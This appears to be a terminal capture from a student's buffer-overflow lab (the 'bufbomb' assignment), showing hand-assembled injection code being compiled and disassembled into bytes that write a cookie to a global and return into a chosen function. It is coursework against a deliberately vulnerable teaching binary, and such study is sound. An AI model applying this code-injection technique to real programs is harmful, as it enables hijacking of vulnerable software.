 huangzhipeng_2017303008@szu-VirtualBox:~/Desktop/buflab-handout$ gcc -m32 -c asm.s
huangzhipeng_2017303008@szu-VirtualBox:~/Desktop/buflab-handout$ ls
asm.o asm.s bufbomb exploit_raw.txt exploit.txt makecookie sendstring
huangzhipeng_2017303008@szu-VirtualBox:~/Desktop/buflab-handout$ objdump -d asm.o > asm.
txt
huangzhipeng_2017303008@szu-VirtualBox:~/Desktop/buflab-handout$ cat asm.txt
asm.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   c7 05 c4 a1 04 08 7f    movl   $0x2d2dc57f,0x804a1c4
   7:   c5 2d 2d
   a:   68 10 8e 04 08          push   $0x8048e10
   f:   c3                      ret